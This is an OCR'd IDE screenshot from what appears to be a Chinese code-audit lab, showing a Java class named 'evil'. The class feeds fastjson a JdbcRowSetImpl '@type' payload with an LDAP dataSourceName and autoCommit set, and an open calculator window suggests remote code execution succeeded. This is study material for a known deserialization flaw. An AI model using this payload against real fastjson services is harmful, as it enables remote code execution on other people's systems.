 fastjsontest D:\代码审计实验\fastjsontest
.idea
.gitignore
compiler.xml
encodings.xml
fastjsontest.iml
jarRepositories.xml
misc.xml
modules.xml
vcs.xml
workspace.xml
fast
src
main
java
org.example
test2
123.json
evil
test
resources
test
java
1 import com.alibaba.fastjson.JSON;
2
3 import java.io.IOException;
4
5 public class evil {
6 public static void main(String[] args) throws IOException {
7 String test = "{\n" +
8 "  \"@type\" : \"com.sun.rowset.JdbcRowSetImpl\",\n" +
9 "  \"dataSourceName\": \"ldap
10 "  \"autoCommit\": true\n" +
11 "}";
12 Object o = JSON.parseObject(test);
13 }
14 }
15
3 2
作用域(S): All
Object (java.lang)
BaseRowSet (javax.sql.rowset)
* JdbcRowSetImpl (com.sun.rowset)
结构
evil
main(String[]): void
计算器
标准
历史记录 记忆
尚无历史记录。
0
MC MR M+ M− MS
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
运行 evil
"D:\Program Files\Java\jdk1.8.0_65\bin\java.exe" ...
fastjsontest > fast > src > main > java > evil
4:1 CRLF UTF-8